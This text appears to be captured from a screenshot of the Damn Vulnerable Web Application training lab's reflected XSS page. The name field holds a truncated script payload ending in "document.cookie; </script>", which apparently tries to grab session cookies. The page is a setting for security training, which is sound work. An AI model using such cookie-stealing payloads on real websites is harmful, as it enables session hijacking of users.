 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
' + document.cookie; </script> Submit
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7